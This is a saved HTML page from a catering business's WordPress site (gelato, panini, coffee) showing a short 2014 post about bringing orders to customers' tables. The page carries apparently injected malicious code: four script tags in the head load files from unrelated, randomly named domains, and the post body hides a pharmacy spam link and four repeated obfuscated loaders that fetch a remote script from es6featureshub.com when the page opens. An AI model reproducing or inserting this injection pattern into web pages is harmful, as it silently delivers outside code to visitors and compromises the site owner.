

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilovepinocchios.com/why-should-you-say-i-love-pinocchios-because-we-dont-stand-behind-the-counter/
body_size: 8773
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1, shrink-to-fit=no">

			<link rel="alternate" type="application/rss+xml" title=" Feed" href="https://www.ilovepinocchios.com/feed/">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Why should you say I Love Pinocchios? Because we don&#039;t stand behind the counter... -</title>
	<link rel="canonical" href="https://www.ilovepinocchios.com/why-should-you-say-i-love-pinocchios-because-we-dont-stand-behind-the-counter/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why should you say I Love Pinocchios? Because we don&#039;t stand behind the counter... -" />
	<meta property="og:description" content="Why should you say I Love Pinocchios? Because we don&#039;t stand behind the counter and scream out your order expecting you to come get it! Have a seat, we&#039;ll bring it to you." />
	<meta property="og:url" content="https://www.ilovepinocchios.com/why-should-you-say-i-love-pinocchios-because-we-dont-stand-behind-the-counter/" />
	<meta property="article:published_time" content="2014-02-08T20:10:44+00:00" />
	<meta property="article:modified_time" content="2025-10-21T12:53:36+00:00" />
	<meta name="author" content="Pinocchio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pinocchio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ilovepinocchios.com/why-should-you-say-i-love-pinocchios-because-we-dont-stand-behind-the-counter/#article","isPartOf":{"@id":"https://www.ilovepinocchios.com/why-should-you-say-i-love-pinocchios-because-we-dont-stand-behind-the-counter/"},"author":{"name":"Pinocchio","@id":"https://www.ilovepinocchios.com/#/schema/person/d705dc68cf0fd1977f636271658abe41"},"headline":"Why should you say I Love Pinocchios? Because we don&#039;t stand behind the counter&#8230;","datePublished":"2014-02-08T20:10:44+00:00","dateModified":"2025-10-21T12:53:36+00:00","mainEntityOfPage":{"@id":"https://www.ilovepinocchios.com/why-should-you-say-i-love-pinocchios-because-we-dont-stand-behind-the-counter/"},"wordCount":51,"publisher":{"@id":"https://www.ilovepinocchios.com/#organization"},"articleSection":["What's New"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.ilovepinocchios.com/why-should-you-say-i-love-pinocchios-because-we-dont-stand-behind-the-counter/","url":"https://www.ilovepinocchios.com/why-should-you-say-i-love-pinocchios-because-we-dont-stand-behind-the-counter/","name":"Why should you say I Love Pinocchios? Because we don&#039;t stand behind the counter... -","isPartOf":{"@id":"https://www.ilovepinocchios.com/#website"},"datePublished":"2014-02-08T20:10:44+00:00","dateModified":"2025-10-21T12:53:36+00:00","breadcrumb":{"@id":"https://www.ilovepinocchios.com/why-should-you-say-i-love-pinocchios-because-we-dont-stand-behind-the-counter/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ilovepinocchios.com/why-should-you-say-i-love-pinocchios-because-we-dont-stand-behind-the-counter/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ilovepinocchios.com/why-should-you-say-i-love-pinocchios-because-we-dont-stand-behind-the-counter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilovepinocchios.com/"},{"@type":"ListItem","position":2,"name":"Why should you say I Love Pinocchios? Because we don&#039;t stand behind the counter&#8230;"}]},{"@type":"WebSite","@id":"https://www.ilovepinocchios.com/#website","url":"https://www.ilovepinocchios.com/","name":"","description":"Artisan Gelato (Itallian Ice Cream), Panini (Grilled Sandwiches) and locally roasted coffee. Food Truck and Catering.","publisher":{"@id":"https://www.ilovepinocchios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilovepinocchios.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ilovepinocchios.com/#organization","name":"Pinocchios","url":"https://www.ilovepinocchios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ilovepinocchios.com/#/schema/logo/image/","url":"http://www.ilovepinocchios.com/wp-content/uploads/2012/08/FF4_h-e1418749691110.png","contentUrl":"http://www.ilovepinocchios.com/wp-content/uploads/2012/08/FF4_h-e1418749691110.png","width":125,"height":125,"caption":"Pinocchios"},"image":{"@id":"https://www.ilovepinocchios.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ilovepinocchios.com/#/schema/person/d705dc68cf0fd1977f636271658abe41","name":"Pinocchio"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ilovepinocchios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.ilovepinocchios.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ilovepinocchios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilovepinocchios.com%2Fwhy-should-you-say-i-love-pinocchios-because-we-dont-stand-behind-the-counter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ilovepinocchios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilovepinocchios.com%2Fwhy-should-you-say-i-love-pinocchios-because-we-dont-stand-behind-the-counter%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/jplayer.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/css/prettyPhoto.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/jquery.bxslider.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/css/flexslider.css?ver=6.9">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/css/animate.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/font-awesome-social.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/font-awesome.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/style.css">
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="https://www.ilovepinocchios.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ilovepinocchios.com/wp-json/wp/v2/posts/2931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilovepinocchios.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ilovepinocchios.com/?p=2931' />


<style type="text/css" media="all">

    
    
    
    
    
    

    
    
    
		
																										
		</style><link rel="icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-270x270.png" />

	<!--[if lt IE 9]>
	<script src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/bootstrap/js/html5shiv.js"></script>
	<script src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/bootstrap/js/respond.min.js"></script>
	<![endif]-->

</head>
<body class="wp-singular post-template-default single single-post postid-2931 single-format-standard wp-theme-burgertheme top-navbar why-should-you-say-i-love-pinocchios-because-we-dont-stand-behind-the-counter cssAnimate" >
<div id="ct_preloader"></div>




<nav class="navbar navbar-default  " role="navigation">
    
    <div class="inner">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle btn btn-primary" data-toggle="collapse"
                        data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>


                                    <div class="row">
                        <div class="text-center">
                            <p class="address">817-426-6900 Call, Text or Fax</p>
                        </div>
                    </div>
                <a class="small-brand" href="https://www.ilovepinocchios.com" data-width="300" data-top="60"><img src="http://www.ilovepinocchios.com/wp-content/uploads/2014/08/GG3_h-300x189.png" ></a>                <a class="mobile-brand" style="display:none;" href="https://www.ilovepinocchios.com" data-width="150" data-top="55"><img src="http://www.ilovepinocchios.com/wp-content/uploads/2016/02/PinocchiosROUND-150x150.png" ></a>

                                    <a href="tel:817-426-6900" class="phoneIcon"
                       style="display:none">817-426-6900</a>
                                                    <a href=" https://www.google.com/maps?q=2116+Southeast+John+Jones+Drive%2C+Burleson%2C+TX+76028%2C+USA" class="locationIcon" target="_blank"
                       style="display:none;"> https://www.google.com/maps?q=2116+Southeast+John+Jones+Drive%2C+Burleson%2C+TX+76028%2C+USA</a>
                

                                    <!--Socials Shortcode Start--><ul  class="list-unstyled smallSocials clearfix soc_list soc-small"><li><a href="http://www.facebook.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="facebook"><i class="fa fa-facebook"></i></a></li><li><a href="http://instagram.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="instagram"><i class="fa fa-instagram"></i></a></li><li><a href="http://www.twitter.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="twitter"><i class="fa fa-twitter"></i></a></li></ul><!--Socials Shortcode End-->                

            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul data-type="margin-top" data-pos="180" id="menu_" class="nav navbar-nav text-center"><li class="menu-home"><a href="http://www.ilovepinocchios.com/">Home</a></li>
<li class="menu-catering-request"><a href="https://www.ilovepinocchios.com/catering-request/">Catering Request</a></li>
<li class="menu-coffee"><a href="https://www.ilovepinocchios.com/coffee-catering-fort-worth-tx/">Coffee</a></li>
<li class="menu-gelato"><a href="https://www.ilovepinocchios.com/catering/">Gelato</a></li>
<li class="menu-trays"><a href="https://www.ilovepinocchios.com/tray-catering/">Trays</a></li>
<li class="menu-more-services"><a href="https://www.ilovepinocchios.com/additional-services/">More Services</a></li>
<li class="menu-past-events"><a href="https://www.ilovepinocchios.com/pictures-of-past-event-setups/">Past Events</a></li>
</ul>            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- / container -->

        <div class="btm"></div>
    </div>

</nav>
<div class="container">
	
<!--container!--></div>
<div class="bg-2 section" id="blogBgImage">
    <div class="inner"
         data-scroll="scroll"
         data-topspace="45">
        <div class="container">
                                        <div class="breadcrumbs">

													            <div class="breadcrumbs-inner">
													                <div class="menu"></div>

													            </div>

													</div>                        <div class="divider-triangle"></div>
            <div id="pageWithSidebar" class="">

                <div class="blog-list">
                    <div class="row">
                        <div class="col-md-8 blog-main">
                            <div class="inner">
    <div class="blog-post">
                                <div class="blogItem post format-type-image">
                <h3 class="blog_title"><a href="https://www.ilovepinocchios.com/why-should-you-say-i-love-pinocchios-because-we-dont-stand-behind-the-counter/">Why should you say I Love Pinocchios? Because we don&#039;t stand behind the counter&#8230;</a></h3>
<div class="meta_box">
			<span class="meta_date">February 8, 2014</span>
				<span class="meta_comments"><a href="https://www.ilovepinocchios.com/why-should-you-say-i-love-pinocchios-because-we-dont-stand-behind-the-counter/#comments"><em>0</em><span>Comments</span></a></span>
				<span class="meta_author">by <a href="https://www.ilovepinocchios.com/author/chop249/" title="Posts by Pinocchio" rel="author">Pinocchio</a></span>
	
				<span class="meta_categories"><i class="fa fa-tags"></i> <a href="https://www.ilovepinocchios.com/why-should-you-say-i-love-pinocchios-because-we-dont-stand-behind-the-counter/%category"><a href="https://www.ilovepinocchios.com/category/whats-new/" rel="category tag">What's New</a> </a></span>
	
	</div>
<p>Why should you say I Love Pinocchios? Because we don&#039;t stand behind the counter and scream out your order expecting you to come get it! Have a seat, <a href="http://viagrasaleonline.net" style="text-decoration:none;color:#676c6c">discount</a>  we&#039;ll bring it to you.<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>










            </div>
            

	

	


            </div>
</div>
                        </div>


                                                    <div class="col-md-4 blog-sidebar">
                                <div id="column-sidebar">
 <div class="widget-inner">
		 </div>
</div>                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>



</div>


<footer>
		<div class="container">
			<div class="row">
				<div class="col-md-3">
									</div>

				<div class="col-md-6">
									</div>

				<div class="col-md-3">
					<section id="text-3" class="widget-1 widget-first widget widget_text"><div class="widget-inner"><h3>Contact Us</h3>			<div class="textwidget"><p>817-426-6900<br />
Call, Text or Fax</p>
<p><a href="mailto:pinocchio@ilovepinocchios.com"> pinocchio@ilovepinocchios.com</a></p>
<p>Email</p>
</div>
		</div></section>				</div>
			</div>

		</div>
	<p class="copyright"> © 2026 </p>
	<a href="#" id="toTop"></a>
</footer>

<!--footer-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/burgertheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/jquery.flexslider-min.js?ver=6.9" id="ct-flex-slider-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/jquery.easing.1.3.min.js?ver=6.9" id="ct-flex-easing-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/plugins/jquery.fitvids.js?ver=6.9" id="ct-fitvids-js"></script>
